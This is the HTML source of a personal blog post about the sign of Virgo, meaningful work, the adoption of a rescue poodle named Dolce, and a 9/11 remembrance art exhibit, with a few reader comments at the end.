#ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #8224e3;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Kalam';}#top-menu li a {font-family: 'Kalam';}#main-menu li a {font-family: 'Kalam';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Kalam';}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://anneierardi.com/wp-content/uploads/cropped-cropped-cropped-Erice-Sicily-1-e1609947046292-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #8224e3;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #8224e3;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #8224e3;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #8224e3;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1030 single-format-standard custom-background wp-embed-responsive wp-theme-ashe fl-builder-lite-2-9-4-2 fl-no-js metaslider-plugin">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://anneierardi.com/" class="header-logo-a">Anne M. Ierardi</a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1699"><a href="https://anneierardi.com/">Home</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://anneierardi.com/news/">News</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1028"><a href="https://anneierardi.com/category/blog/">Blog</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://anneierardi.com/coming-alive-memoir/">Coming Alive Memoir</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://anneierardi.com/reviews/">Reviews</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://anneierardi.com/art/">Art</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://anneierardi.com/art/abstracts/">Abstracts</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://anneierardi.com/art/jazz/">Jazz</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://anneierardi.com/art/landscapes/">Landscapes</a></li>
</ul>
</li>
<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="https://anneierardi.com/spirituality/">Spiritual Life</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://anneierardi.com/bio-2/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://anneierardi.com/contact/">Contact</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://anneierardi.com/store/">Books &#038; Art Shop</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1699"><a href="https://anneierardi.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://anneierardi.com/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1028"><a href="https://anneierardi.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://anneierardi.com/coming-alive-memoir/">Coming Alive Memoir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://anneierardi.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://anneierardi.com/art/">Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://anneierardi.com/art/abstracts/">Abstracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://anneierardi.com/art/jazz/">Jazz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://anneierardi.com/art/landscapes/">Landscapes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="https://anneierardi.com/spirituality/">Spiritual Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://anneierardi.com/bio-2/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://anneierardi.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://anneierardi.com/store/">Books &#038; Art Shop</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1030" class="blog-post post-1030 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-9-11 tag-agatha-christie tag-dolce tag-la-dolce-vita tag-marge-piercy tag-miss-jane-marple tag-mother-teresa tag-new-york-city tag-poodle tag-poodle-rescue tag-to-be-of-use tag-tolstoy tag-virgo tag-work tag-yarmouth-port">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
				<h1 class="post-title">Twelve Signs of 2021: Virgo &#8211; &#8220;To Be of Use&#8221;</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">September 9, 2021</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<div class="c-feature-hd">
<figure style="width: 263px" class="wp-caption alignright"><img decoding="async" class="" src="https://anneierardi.com/wp-content/uploads/MissMarple-150x84.jpg" alt="" width="263" height="147" /><figcaption class="wp-caption-text">Miss Jane Marple</figcaption></figure>
<h5><img decoding="async" class="alignleft wp-image-1054" src="https://anneierardi.com/wp-content/uploads/Virgo-150x150.jpg" alt="" width="161" height="161" srcset="https://anneierardi.com/wp-content/uploads/Virgo-150x150.jpg 150w, https://anneierardi.com/wp-content/uploads/Virgo-75x75.jpg 75w, https://anneierardi.com/wp-content/uploads/Virgo.jpg 225w" sizes="(max-width: 161px) 100vw, 161px" /> <em><span style="font-size: 16px;">It is completely unimportant.    That is why it is so interesting.</span></em></h5>
<h5><em><span style="font-size: 16px;">                             ― <span class="authorOrTitle">Agatha Christie </span></span></em></h5>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline"><span style="font-size: 16px;"><span style="font-size: 18pt;">T</span>he sign of Virgo, </span>ruled by the planet Mercury, is associated with the sixth house. Virgo and sixth house matters concern work, health, and service. Mercury signifies a sharp and analytical mind. My long-time favorite mystery writer, Agatha Christie, was born under the sign of Virgo. Her analytical mind brought forth colorful characters and unforgettable detectives Hercule Poirot and Miss. Marple.</p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline">There are many famous Virgoans (they must be the busiest people of the zodiac).  Even Greta Garbo who &#8220;wanted to be alone&#8221; put her soul into her subtle and understated performances.</p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline">Mother Teresa persevered, healing one soul at a time:</p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline"><em>We ourselves feel that what we are doing is just a drop in the ocean. But the ocean would be less because of that missing drop. </em></p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline">For Leo Tolstoy, his life&#8217;s work was exploring meaning and faith:</p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline"><em>It is the work and not the reward that is precious.    </em></p>
<p class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline"><em>                     </em></p>
<h3 class="c-hdgSans c-hdgSans_2 c-mix-hdgSans_inline" style="text-align: left;"> To Be of Use    <img fetchpriority="high" decoding="async" class="size-medium wp-image-1063 alignleft" src="https://anneierardi.com/wp-content/uploads/IMG_5947-300x225.jpg" alt="" width="300" height="225" srcset="https://anneierardi.com/wp-content/uploads/IMG_5947-300x225.jpg 300w, https://anneierardi.com/wp-content/uploads/IMG_5947-1024x768.jpg 1024w, https://anneierardi.com/wp-content/uploads/IMG_5947-150x113.jpg 150w, https://anneierardi.com/wp-content/uploads/IMG_5947-768x576.jpg 768w, https://anneierardi.com/wp-content/uploads/IMG_5947-1536x1152.jpg 1536w, https://anneierardi.com/wp-content/uploads/IMG_5947-2048x1536.jpg 2048w, https://anneierardi.com/wp-content/uploads/IMG_5947-1140x855.jpg 1140w" sizes="(max-width: 300px) 100vw, 300px" /></h3>
</div>
<div class="c-feature-sub c-feature-sub_vast">While I have no planets in Virgo I have an active sixth house ruling work, health, and small animals. In my idealistic twenties I joined VISTA (Volunteers in Service to America) and served in rural Kansas.  On my bedroom wall I hung the poem &#8220;To Be of Use&#8221; by Marge Piercy which begins:</div>
<div class="c-feature-bd">
<div class="o-poem isActive" data-view="PoemView">
<div></div>
<div>The people I love the best</div>
<div>jump into work head first</div>
<div>without dallying in the shallows</div>
<div>and swim off with sure strokes almost out of sight.</div>
<div></div>
<div>
<figure id="attachment_1034" aria-describedby="caption-attachment-1034" style="width: 243px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-1034" src="https://anneierardi.com/wp-content/uploads/Dolcekit2-2-300x229.jpg" alt="" width="243" height="186" /><figcaption id="caption-attachment-1034" class="wp-caption-text">Dolce</figcaption></figure>
</div>
<h3><span style="color: #ff6600;">Small Animals &#8211; Arrival of Dolce</span></h3>
<p>I adopted a small animal last week at Poodle Rescue of Ct.:  a four-year old toy poodle.   &#8220;Dolce&#8221; is very sweet. We hope that she will enjoy &#8220;La Dolce Vita&#8221; in her years with us.</p>
</div>
</div>
<p><img loading="lazy" decoding="async" class="wp-image-1047 " src="https://anneierardi.com/wp-content/uploads/DolceMuiscRm-e1631193638202-300x292.jpg" alt="" width="257" height="250" srcset="https://anneierardi.com/wp-content/uploads/DolceMuiscRm-e1631193638202-300x292.jpg 300w, https://anneierardi.com/wp-content/uploads/DolceMuiscRm-e1631193638202-150x146.jpg 150w, https://anneierardi.com/wp-content/uploads/DolceMuiscRm-e1631193638202.jpg 456w" sizes="auto, (max-width: 257px) 100vw, 257px" /></p>
<p>&nbsp;</p>
<h3><span style="color: #0000ff;"><strong>A Remembrance: September 11, 2021</strong></span></h3>
<p>This weekend we remember 9/11/01.  I will be taking part in a Commemoration through the Arts at the United Methodist Church in Harwich with four paintings including the two below. The art exhibit opens Saturday with music and poetry. Sunday services will continue the remembrance followed by a reception for artists and poets at 11am. Come and See &#8211; everyone is invited!</p>
<p>Here is my reflection  along with the paintings I will have on exhibit.</p>
<p><strong><span style="font-size: 14pt;">Memories of 9/11</span></strong></p>
<figure id="attachment_1037" aria-describedby="caption-attachment-1037" style="width: 336px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-1037" src="https://anneierardi.com/wp-content/uploads/The-City-2-150x97.jpg" alt="" width="336" height="217" srcset="https://anneierardi.com/wp-content/uploads/The-City-2-150x97.jpg 150w, https://anneierardi.com/wp-content/uploads/The-City-2-300x194.jpg 300w, https://anneierardi.com/wp-content/uploads/The-City-2.jpg 597w" sizes="auto, (max-width: 336px) 100vw, 336px" /><figcaption id="caption-attachment-1037" class="wp-caption-text">&#8220;The City&#8221;</figcaption></figure>
<p>My memories are visual. The morning of 9/11/01 my brother from Los Angeles and my mother came to visit. They heard the news as they crossed the bridge to the Cape. I still picture the three of us in my living room watching the incredulous site of the falling towers.</p>
<figure id="attachment_1038" aria-describedby="caption-attachment-1038" style="width: 322px" class="wp-caption alignleft"><img loading="lazy" decoding="async" class="wp-image-1038 " src="https://anneierardi.com/wp-content/uploads/Tragedy-300x225.jpg" alt="" width="322" height="242" srcset="https://anneierardi.com/wp-content/uploads/Tragedy-300x225.jpg 300w, https://anneierardi.com/wp-content/uploads/Tragedy-150x113.jpg 150w, https://anneierardi.com/wp-content/uploads/Tragedy-rotated.jpg 640w" sizes="auto, (max-width: 322px) 100vw, 322px" /><figcaption id="caption-attachment-1038" class="wp-caption-text">Tragedy</figcaption></figure>
<p>The next day I met with a woman, a flight attendant. Over the past year I assisted her in discerning whether to return to work or retire. 9/11 was a turning point. Her route was the same as the plane that crashed into the Pentagon. The crew who perished were her co-workers.</p>
<figure id="attachment_1035" aria-describedby="caption-attachment-1035" style="width: 300px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="wp-image-1035 size-medium" src="https://anneierardi.com/wp-content/uploads/KellyChapel1-300x225.jpg" alt="" width="300" height="225" srcset="https://anneierardi.com/wp-content/uploads/KellyChapel1-300x225.jpg 300w, https://anneierardi.com/wp-content/uploads/KellyChapel1-150x113.jpg 150w, https://anneierardi.com/wp-content/uploads/KellyChapel1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-1035" class="wp-caption-text">David Kelley, a Quaker, built this chapel in 1873 for his daughter. Rosa.   She taught Bible lessons to children of the poor.</figcaption></figure>
<p>A week later in Kelley Chapel, in our village of Yarmouth Port, a group of pilots and flight attendants from American &amp; United Airlines gathered in uniform to mourn their losses and honor their heroes. I officiated that day. I will never forgot the men and women in uniform and the deep sadness that pervaded the chapel. What a privilege to share a moment of intimacy and offer a time of solace.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: right;"><span style="font-size: 10pt;">  </span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://anneierardi.com/tag/9-11/" rel="tag">9/11</a><a href="https://anneierardi.com/tag/agatha-christie/" rel="tag">Agatha Christie</a><a href="https://anneierardi.com/tag/dolce/" rel="tag">Dolce</a><a href="https://anneierardi.com/tag/la-dolce-vita/" rel="tag">La Dolce Vita</a><a href="https://anneierardi.com/tag/marge-piercy/" rel="tag">Marge Piercy</a><a href="https://anneierardi.com/tag/miss-jane-marple/" rel="tag">Miss Jane Marple</a><a href="https://anneierardi.com/tag/mother-teresa/" rel="tag">Mother Teresa</a><a href="https://anneierardi.com/tag/new-york-city/" rel="tag">New York City</a><a href="https://anneierardi.com/tag/poodle/" rel="tag">poodle</a><a href="https://anneierardi.com/tag/poodle-rescue/" rel="tag">Poodle Rescue</a><a href="https://anneierardi.com/tag/to-be-of-use/" rel="tag">To Be of Use</a><a href="https://anneierardi.com/tag/tolstoy/" rel="tag">Tolstoy</a><a href="https://anneierardi.com/tag/virgo/" rel="tag">Virgo</a><a href="https://anneierardi.com/tag/work/" rel="tag">work</a><a href="https://anneierardi.com/tag/yarmouth-port/" rel="tag">Yarmouth Port</a></div>
				<span class="post-author">By&nbsp;<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a></span>
		
		<a href="https://anneierardi.com/twelve-signs-of-2021-virgo/#comments" class="post-comments" >4 Comments</a>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-libra/" title="Twelve Signs of the Zodiac: Libra - Appreciation" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://anneierardi.com/the-spirit-of-the-sun-leo/" title="Twelve Signs of 2021: The Spirit of the Sun: Leo" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">
	<h2  class="comment-title">
		4 Comments	</h2>
	
	<ul class="commentslist" >
		
		<li id="comment-200">
			
			<article class="comment even thread-even depth-1 entry-comments" >					
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/356d9f8901cb543da76a1eaf409be3744e2d0b42533bf99c8e4415f12df40d45?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/356d9f8901cb543da76a1eaf409be3744e2d0b42533bf99c8e4415f12df40d45?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>				</div>
				<div class="comment-content">
					<h3 class="comment-author">Gloria Solem</h3>
					<div class="comment-meta">		
						<a class="comment-date" href=" https://anneierardi.com/twelve-signs-of-2021-virgo/#comment-200 ">September 10, 2021&nbsp;at&nbsp;9:51 am</a>
			
												
						<div class="clear-fix"></div>
					</div>

					<div class="comment-text">
												<p>Blessings to you, Anne.  My you continue to be a beacon of light for many.</p>
					</div>
				</div>
				
			</article>

		</li><!-- #comment-## -->

		<li id="comment-201">
			
			<article class="comment odd alt thread-odd thread-alt depth-1 entry-comments" >					
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/1ed41d38617a7f20f45d5151cb982d294a44457102463eb747a691333ba89bb4?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ed41d38617a7f20f45d5151cb982d294a44457102463eb747a691333ba89bb4?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>				</div>
				<div class="comment-content">
					<h3 class="comment-author">Clara Sparks</h3>
					<div class="comment-meta">		
						<a class="comment-date" href=" https://anneierardi.com/twelve-signs-of-2021-virgo/#comment-201 ">September 10, 2021&nbsp;at&nbsp;6:33 pm</a>
			
												
						<div class="clear-fix"></div>
					</div>

					<div class="comment-text">
												<p>Thank you for this enjoyable, informative, blog. I am happy to see your participation in tomorrow&#8217;s activities and read the touching  &#8220;memories&#8221;. Congratulations on the adoption of Dolce. What a dear little doggie. Love ya, Clara</p>
					</div>
				</div>
				
			</article>

		</li><!-- #comment-## -->

		<li id="comment-202">
			
			<article class="comment even thread-even depth-1 entry-comments" >					
				<div class="comment-avatar">
